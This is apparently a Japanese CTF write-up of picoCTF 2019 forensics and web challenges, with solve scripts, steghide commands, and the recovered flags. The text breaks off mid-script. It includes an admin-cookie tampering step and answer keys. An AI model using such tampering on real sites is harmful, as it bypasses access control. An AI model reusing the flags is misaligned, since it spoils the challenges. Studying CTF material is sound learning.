

Investigative Reversing 0 - Points: 300

We have recovered a binary and an image. See what you can make of it. There should be a flag somewhere. Its also found in /problems/investigative-reversing-0_0_ebc669df876196bdc09a2f54fd5fffed on the shell server.





画像ファイルの末尾にフラグのような文字列が見えます。 もう一つのファイルは、ELFファイルとなっていました。 Ghidraで開くと、以下のようになっていました。

以下の手順で、画像ファイルに追記しているようです。

- flag.txtからデータを読み出す。

- 0~5バイト目は、そのまま出力する。

- 6~14バイト目は、5を足す。

- 15バイト目は、-3を足す。

- 16~25バイト目は、そのまま出力する。

画像ファイルの末尾のデータを上記の逆の手順で再計算すると、フラグとなります。

picoCTF{f0und_1t_fb69f6c2}



m00nwalk2 - Points: 300

Revisit the last transmission. We think this transmission contains a hidden message. There are also some clues clue 1, clue 2, clue 3. You can also find the files in /problems/m00nwalk2_0_c513cbf9ae6c76876372b8e29826e77b.

SSTVと呼ばれる形式の音声ファイルのようです。 今回もRX-SSTVを使ってデコードを行いました。

message.wav をデコードすると、以下のようになりました。

前回のm00nwalkと同じ画像のようです。

次に clue1.wav をRX-SSTVを使ってデコードすると、以下のようになりました。

この画像には、パスワード( hidden_stegosaurus )が書かれていました。

message.wav には、ステガノグラフィで別のデータが隠されているようです。



他にも、 clue2.wav や clue3.wav もデコードしてみましたが、何を意味しているのか分かりませんでした。

パスワードが hidden_stegosaurus であると分かったので、試しにsteghideでデータの抽出を行ってみました。

すると、フラグが取得できました。

$ steghide extract -sf message.wav -p hidden_stegosaurus -xf output.txt

wrote extracted data to "output.txt".

$ cat output.txt

picoCTF{the_answer_lies_hidden_in_plain_sight}

picoCTF{the_answer_lies_hidden_in_plain_sight}

shark on wire 2 - Points: 300

We found this packet capture. Recover the flag that was pilfered from the network. You can also find the file in /problems/shark-on-wire-2_0_3e92bfbdb2f6d0e25b8d019453fdbf07.



Wiresharkでパケットを眺めていると、22番ポートにstartとendの文字列が確認できました。

udp.port == 22 でフィルタをかけて観察してみると、各パケットで変化があるのは、送信元ポート番号とチェックサムだけだと分かりました。

送信元ポート番号を見ていると、startのあった次のパケットの送信元ポート番号が 5112 となっており、5000を引くと p のアスキーコードである 112 になっていることに気付きました。

あとは、各パケットの送信元ポート番号を集めて、5000を引いていくとフラグとなりました。

picoCTF{p1LLf3r3d_data_v1a_st3g0}

Investigative Reversing 1 - Points: 350

We have recovered a binary and a few images: image, image2, image3. See what you can make of it. There should be a flag somewhere. Its also found in /problems/investigative-reversing-1_1_a3bd3a15990df2554310c7c252e66385 on the shell server.

mystery をGhidraで開くと、以下のようになりました。

flag.txt のデータを3つのPNGファイルの末尾に出力するような処理のようです。

適当にフラグを作成して、 mystery を実行すると以下のような3つのファイルが生成されました。

$ echo -n "picoCTF{123456789abcdef}XXXXX" > flag.txt

$ ./mystery

$ hexdump -C mystery.png

00000000 43 46 7b 31 32 38 39 61 62 63 64 65 66 7d 58 58 |CF{1289abcdef}XX|

00000010

$ hexdump -C mystery2.png

00000000 85 73 |.s|

00000002

$ hexdump -C mystery3.png

00000000 69 63 54 33 34 35 36 37 |icT34567|

00000008

あとは、出力された順番を参考に、元の画像ファイルの末尾の文字列を並び替えると、以下のようになります。

picoCTF{An0tha_1_54503d8}



Investigative Reversing 2 - Points: 350

We have recovered a binary and an image See what you can make of it. There should be a flag somewhere. Its also found in /problems/investigative-reversing-2_3_4ed4a3a36b09cc193abfcb0b209937bc on the shell server.

mystery をGhidraで開くと、以下のようになりました。

上記のプログラムの逆の手順を行うように調整したスクリプトを作成しました。

with open("encoded.bmp", "rb") as f: f.seek(2000) for _ in range(50): b = "" for _ in range(8): data = f.read(1) b += str(int.from_bytes(data, 'big') & 1) c = int(b[::-1], 2) + 5 print(chr(c), end="") print()

実行すると、フラグが表示されます。

$ python solve.py

picoCTF{n3xt_0n3000000000000000000000000036c2583d}

picoCTF{n3xt_0n3000000000000000000000000036c2583d}

WebNet0 - Points: 350

We found this packet capture and key. Recover the flag. You can also find the file in /problems/webnet0_0_363c0e92cf19b68e5b5c14efb37ed786.

pcapファイルと鍵が渡されました。pcapを開いてみるとTLSで暗号化されています。 WiresharkにRSA鍵を設定し、更新するとHTTPの通信が確認できました。 パケットの中身を確認すると、フラグが書かれていました。

picoCTF{nongshim.shrimp.crackers}

pastaAAA - Points: 350

This pasta is up to no good. There MUST be something behind it.

「青い空を見上げればいつもそこに白い猫」で「ステガノグラフィー解析」を選択し、「赤色 ビット1 抽出」にすると、フラグがでてきます。

※ $ 、 1 、l がややこしいので注意する。

picoCTF{pa$ta_1s_lyf3}



Investigative Reversing 3 - Points: 400

We have recovered a binary and an image See what you can make of it. There should be a flag somewhere. Its also found in /problems/investigative-reversing-3_2_9b697a21646b826192c40efeb643ff61 on the shell server.

mystery をGhidraで開くと、以下のようになりました。

上記のプログラムの逆の手順を行うように調整したスクリプトを作成しました。

with open("encoded.bmp", "rb") as f: f.seek(0x2d3) for j in range(100): if (j & 1) == 0: b = "" for k in range(8): data = f.read(1) b += str(int.from_bytes(data, 'big') & 1) c = int(b[::-1], 2) print(chr(c), end="") else: f.read(1) print()

実行すると、フラグが表示されます。

$ python solve.py

picoCTF{4n0th3r_L5b_pr0bl3m_000000000000018a270ae}

picoCTF{4n0th3r_L5b_pr0bl3m_000000000000018a270ae}



Investigative Reversing 4 - Points: 400

We have recovered a binary and 5 images: image01, image02, image03, image04, image05. See what you can make of it. There should be a flag somewhere. Its also found in /problems/investigative-reversing-4_4_065969419be9af8229e29d22453a06d0 on the shell server.

mystery をGhidraで開くと、以下のようになりました。

上記のプログラムの逆の手順を行うように調整したスクリプトを作成しました。

def encodeDataInFile(encoded_file): flag = "" with open(encoded_file, "rb") as f: f.seek(0x7e3) for j in range(0x32): if (j % 5) == 0: b = "" for k in range(8): data = f.read(1) b += str(int.from_bytes(data, 'big') & 1) c = int(b[::-1], 2) flag += chr(c) else: f.read(1) return flag def encodeAll(): for i in range(5, 0, -1): file_name = "Item0" + str(i) + "_cp.bmp" flag = encodeDataInFile(file_name) print(flag, end="") print() def main(): encodeAll() if __name__ == "__main__": main()

実行すると、フラグが表示されます。

$ python solve.py

picoCTF{N1c3_R3ver51ng_5k1115_000000000008d246eaf}

picoCTF{N1c3_R3ver51ng_5k1115_000000000008d246eaf}

B1g_Mac - Points: 500

Here's a zip file. You can also find the file in /problems/b1g-mac_0_ac4b0dbedcd3b0f0097a5f056e04f97a.



main.exe をGhidraで開くと、以下のようになりました。

ファイルの時刻情報(LastWriteTime)の下位16bitにフラグを隠していることが分かりました。 コマンドライン引数に指定したファイルの時刻情報から文字を抽出するプログラムを作成しました。

#include <windows.h> #include <stdio.h> int main(int argc, char *argv[]) { HANDLE hFile; char *lpFileName = argv[1]; // "./test/Item01 - Copy.bmp"; FILETIME creationTime; FILETIME lastAccessTime; FILETIME lastWriteTime; char ch[2]; hFile = CreateFile(lpFileName, GENERIC_READ, FILE_SHARE_READ, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL); if (hFile == INVALID_HANDLE_VALUE) { printf("CreateFile failed\n"); return -1; } if (!GetFileTime(hFile, &creationTime, &lastAccessTime, &lastWriteTime)) { printf("GetFileTime failed\n"); CloseHandle(hFile); return -1; } CloseHandle(hFile); ch[0] = (lastWriteTime.dwLowDateTime & 0xff00) >> 8; ch[1] = lastWriteTime.dwLowDateTime & 0xff; printf("%c%c", ch[0], ch[1]); return 0; }

test*Copy.bmp の時刻にフラグが埋め込まれていました。

以下のコマンドを実行すると、フラグが出力されます。

※ 注意点として、Windowsデフォルトの機能でzipを展開すると、なぜかタイムスタンプが変わってしまうようです。7-Zipで展開する必要がありました。

PS> gcc .\solve.c -o .\solve

PS> Get-ChildItem .\test\*Copy.bmp -Name | ForEach-Object {.\solve.exe test\$_}

picoCTF{M4cTim35!}

picoCTF{M4cTim35!}

Web Exploitation

Insp3ct0r - Points: 50

Kishor Balan tipped us off that the following code may need inspection: https://2019shell1.picoctf.com/problem/61676/ (link) or http://2019shell1.picoctf.com:61676

問題文のリンクを開いて、html、css、jsのコメントを確認すると、フラグが書いてありました。

<!-- Html is neat. Anyways have 1/3 of the flag: picoCTF{tru3_d3 -->

/* You need CSS to make pretty pages. Here's part 2/3 of the flag: t3ct1ve_0r_ju5t */

/* Javascript sure is neat. Anyways part 3/3 of the flag: _lucky?1638dbe7} */

picoCTF{tru3_d3t3ct1ve_0r_ju5t_lucky?1638dbe7}

dont-use-client-side - Points: 100

Can you break into this super secure portal? https://2019shell1.picoctf.com/problem/47289/ (link) or http://2019shell1.picoctf.com:47289

https://2019shell1.picoctf.com/problem/47289/ にアクセスし、javascriptを確認すると、4文字ずつフラグを分割してチェックしている関数がありました。 それぞれを並び替えると、フラグになりました。

function verify() { checkpass = document.getElementById("pass").value; split = 4; if (checkpass.substring(0, split) == 'pico') { if (checkpass.substring(split * 6, split * 7) == 'e22d') { if (checkpass.substring(split, split * 2) == 'CTF{') { if (checkpass.substring(split * 4, split * 5) == 'ts_p') { if (checkpass.substring(split * 3, split * 4) == 'lien') { if (checkpass.substring(split * 5, split * 6) == 'lz_c') { if (checkpass.substring(split * 2, split * 3) == 'no_c') { if (checkpass.substring(split * 7, split * 8) == 'c}') { alert("Password Verified") } } } } } } } } else { alert("Incorrect password"); } }

picoCTF{no_clients_plz_ce22dc}

logon - Points: 100

The factory is hiding things from all of its users. Can you login as logon and find what they've been looking at? https://2019shell1.picoctf.com/problem/49907/ (link) or http://2019shell1.picoctf.com:49907

EditThisCookieというChrome拡張を使って、Cookieを見てみました。

adminという項目があり、Falseになっていました。これをTrueに変換するとフラグが表示されました。

picoCTF{th3_c0nsp1r4cy_l1v3s_9e21365b}

where are the robots - Points: 100

Can you find the robots? https://2019shell1.picoctf.com/problem/47235/ (link) or http://2019shell1.picoctf.com:47235

https://2019shell1.picoctf.com/problem/47235/robots.txt にアクセスすると、以下のように書かれていました。

User-agent: * Disallow: /54e98.html

https://2019shell1.picoctf.com/problem/47235/54e98.html にアクセスすると、フラグが表示されました。

Guess you found the robots

picoCTF{ca1cu1at1ng_Mach1n3s_54e98}

picoCTF{ca1cu1at1ng_Mach1n3s_54e98}



Client-side-again - Points: 200

Can you break into this super secure portal? https://2019shell1.picoctf.com/problem/21886/ (link) or http://2019shell1.picoctf.com:21886

F12を押してスクリプトタグの中身を確認すると、dont-use-client-sideに似たスクリプトが出てきました。 同様にフラグを分割してチェックしている関数があるようです。

var _0x5a46 = ['9f266}', '_again_1', 'this', 'Password\x20Verified', 'Incorrect\x20password', 'getElementById', 'value', 'substring', 'picoCTF{', 'not_this']; (function (_0x4bd822, _0x2bd6f7) { var _0xb4bdb3 = function (_0x1d68f6) { while (--_0x1d68f6) { _0x4bd822['push'](_0x4bd822['shift']()); } }; _0xb4bdb3(++_0x2bd6f7); }(_0x5a46, 0x1b3)); var _0x4b5b = function (_0x2d8f05, _0x4b81bb) { _0x2d8f05 = 